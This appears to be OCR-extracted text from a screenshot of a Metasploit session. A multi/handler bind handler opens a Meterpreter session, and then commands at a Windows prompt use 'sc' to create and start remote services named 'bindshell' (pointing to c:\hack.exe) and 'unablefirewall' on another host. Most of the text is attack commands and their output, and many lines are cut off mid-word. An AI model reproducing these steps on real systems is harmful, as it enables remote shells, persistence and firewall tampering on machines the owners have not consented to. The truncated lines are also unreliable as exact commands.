 C[-] Exploit failed [user-interrupt]:
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 19
NOTE: Rex::Socket.gethostbyname is depr
version
NOTE: Rex::Socket.gethostbyname is depr
version
NOTE: Rex::Socket.gethostbyname is depr
version
NOTE: Rex::Socket.gethostbyname is depr
version
NOTE: Rex::Socket.gethostbyname is depr
version
NOTE: Rex::Socket.gethostbyname is depr
version
NOTE: Rex::Socket.gethostbyname is depr
version
NOTE: Rex::Socket.gethostbyname is depr
version
[*] Sending stage (200774 bytes) to 192
[*] Meterpreter session 2 opened (127.0
meterpreter >
sc \\WIN-ENS2VR5TR3N start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashi
C:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N create bindshell binpath= "c:\ha
sc \\WIN-ENS2VR5TR3N create bindshell binpath= "c:\hack.exe"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N start bindshell
sc \\WIN-ENS2VR5TR3N start bindshell
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashi
C:\Users\douser\Desktop>sc \\WIN-ENS2VR5TR3N start bindshell
sc \\WIN-ENS2VR5TR3N start bindshell
^[^A